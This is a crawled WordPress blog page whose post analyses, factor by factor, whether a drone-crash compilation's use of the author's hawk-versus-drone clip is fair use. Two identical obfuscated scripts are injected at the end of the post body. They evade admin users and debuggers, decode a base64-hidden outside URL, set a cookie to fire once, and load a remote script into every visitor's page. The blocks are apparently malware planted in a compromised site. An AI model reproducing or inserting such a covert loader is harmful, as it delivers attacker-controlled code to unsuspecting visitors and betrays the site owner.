

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/744/hawk-vs-drone-fair-use-and-copyright/
body_size: 6792
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings  &raquo; Blog Archive   &raquo; Hawk vs. Drone: Fair Use and Copyright</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='FAA Enforcement Could Cost You' href='https://crschmidt.net/blog/archives/738/faa-enforcement-could-cost-you/' />
<link rel='next' title='Some YouTube-related Forms' href='https://crschmidt.net/blog/archives/747/some-youtube-related-forms/' />
<meta name="generator" content="WordPress 4.9.7" />
<link rel="canonical" href="https://crschmidt.net/blog/archives/744/hawk-vs-drone-fair-use-and-copyright/" />
<link rel='shortlink' href='https://crschmidt.net/blog/?p=744' />
<link rel="alternate" type="application/json+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F744%2Fhawk-vs-drone-fair-use-and-copyright%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F744%2Fhawk-vs-drone-fair-use-and-copyright%2F&#038;format=xml" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="widecolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://crschmidt.net/blog/archives/738/faa-enforcement-could-cost-you/">FAA Enforcement Could Cost You</a></div>
			<div class="alignright"> <a href="https://crschmidt.net/blog/archives/747/some-youtube-related-forms/">Some YouTube-related Forms</a> &raquo;</div>
		</div>
	
		<div class="post">
			<h2 id="post-744"><a href="https://crschmidt.net/blog/archives/744/hawk-vs-drone-fair-use-and-copyright/" rel="bookmark" title="Permanent Link: Hawk vs. Drone: Fair Use and Copyright">Hawk vs. Drone: Fair Use and Copyright</a></h2>
	
			<div class="entrytext">
				<p>So, I have a popular YouTube video. (It&#8217;s not that popular anymore, but it was once.)</p>
<p>YouTube recommended I watch a video: <a href="https://www.youtube.com/watch?v=dwLXRLDApSI">Drone Crash, Fail &#038; Win Compilation 2015, Part 3/3 (watch in 1080p)</a>.</p>
<p>So, I watched it, and was somewhat surprised to see a video I recognized in it: mine.</p>
<p>Now, this particular video is not licensed under a Creative Commons license. (The reason for this is that I have seen plenty of evidence that people misunderstand what creative commons *means*, and don&#8217;t bother to attribute &#8212; sometimes properly, sometimes at all &#8212; and I didn&#8217;t want to have to argue about it with people who were ripping off the video for their own personal profit.) This means that if someone wants to use the video in a way that isn&#8217;t allowed by fair use (or some other portion of copyright law), they need to obtain a license. Some people have obtained a license. In other cases, I&#8217;ve been able to convince people who were hosting the video themselves to instead embed the YouTube video. (All of the ad proceeds from the video are donated to the Mass Audubon Society, so this matters to me more than it otherwise would: I feel a responsibility to maximize the money that is donated because of this video..) </p>
<p>In the comments on the compilation video, someone said: &#8220;He has just stolen all the clips from other peoples videos without even asking them first. Only Creative Commons videos are free to use so its copyright theft!&#8221;</p>
<p>Now, this misunderstands the way copyright works a little bit &#8212; Creative Commons videos aren&#8217;t &#8216;free&#8217; to use in the sense of freedom, they require specific requirements that still need to be met &#8212; but it&#8217;s generally reasonable: Reusing someone&#8217;s copyrighted content without a license *may be*  copyright theft. But it isn&#8217;t when such use is allowed under fair use. (There are other cases too, but I think fair use is the most straightforward claim in this case.) </p>
<p>So, to that end, I replied with the following analysis of whether the 12 seconds of my video used in this compilation was a violation of my copyright. I welcome comments or feedback on ways in which you disagree with or support this analysis.</p>
<hr />
In the US, 17 U.S.C. § 107 defines a 4-prong test for determining whether something is fair use. In particular:</p>
<p><b>Purpose and character of the use</b>: &#8216;whether the art aims to only &#8220;supersede the objects&#8221; of the original for reasons of personal profit.&#8217; I don&#8217;t think that putting all these clips together creates a meaningful work of new art, and that it would fail the test for Purpose and Character of the use. This is not an educational video; there is no commentary; it&#8217;s done in no way other than to get eyeballs. (If there were no ads on the video, one could at least claim it wasn&#8217;t commercial in nature, which would act in its favor, but there are ads.) That said, the combination of all of these shots together certainly puts some pieces in a different light; that is, there is some creativity being applied. I don&#8217;t think it crosses the line </p>
<p><b>Nature of the copyrighted work</b>: This is not documentation or news footage; it is not the case that the nature of the work is special in a way that would allow it to be meaningfully protected under fair use, as far as I can tell.</p>
<p><b>Amount and substantiality</b>: This is the real question, and varies a lot depending on the video. For the Burj Khalifa video, there&#8217;s only ~2 seconds of video, and I would argue it could be reasonably said that this isn&#8217;t the substantive portion of the work. However, for the Hawk vs. Drone video (which is mine), the 12 seconds of selected video very much are the substantive portions of the video &#8212; in particular, that specific chunk of the video was exactly the same 14 second chunk of video that a national Nightly News station paid $850 for a license to. Since the  Grand Upright Music, Ltd. v. Warner Bros. Records Inc. case in 1991, there has been a massive move towards licensing for music sampling, and this fits a similar role: I think that for some of these videos, there is clear evidence that the amount and substantiality prong is failed by this video.</p>
<p><b>Effect upon work&#8217;s value</b>: I think this one is probably the one that this video succeeds in the most. Specifically, I think that this compilation video does not infringe upon the value of any of the works it has taken from in a serious way. In particular, I don&#8217;t believe that anyone who is a likely viewer of my video would say &#8220;Oh, I&#8217;ve seen the hawk video as part of this compilation; now I&#8217;m done.&#8221; That said, I think this prong could be minimized even further by including links back to the source videos in the comments: If the creator had done that, I think that the expectation would be that the overall effect would be even less substantial. The most significant video might even be mine &#8212; it is one of the longer clips, and it is certainly one that contains the most of the relevant content. (The original source video was only 30 seconds long in the first place &#8212; and the other 18 seconds were pretty boring.) With that being the case, I think that it could be argued that this video does not have a meaningful effect upon the work&#8217;s value, and might be acceptable under fair use for that reason. </p>
<p>Taken in sum, I think that the video is right on the edge of a Fair Use claim; I think that this could be further improved by the creator by removing ads, and linking to source videos in the description of the video. As is, I have personally considered and rejected the idea of submitting a DMCA claim for my copyrighted content which is contained in this video, because I think that content of this type should be allowed under fair use, even if our current courts would take a protectionist view towards this content in particular. Compilations like this rarely detract from the value of the original work: they create new value in their combination.</p>
<p>Of course, reasonable people may disagree on several of these points.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
	
					
				<p class="postmetadata alt">
					<small>
						This entry was posted	on Friday, May 8th, 2015 at 7:02 am						and is filed under <a href="https://crschmidt.net/blog/categories/uncategorized/" rel="category tag">default</a>.
						You can follow any responses to this entry through the <a href="https://crschmidt.net/blog/archives/744/hawk-vs-drone-fair-use-and-copyright/feed/">RSS 2.0</a> feed. 
						
													Both comments and pings are currently closed.			
						
												
					</small>
				</p>
	
			</div>
		</div>
		
	
  		<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	

	
		
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 15 queries. 0.046 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
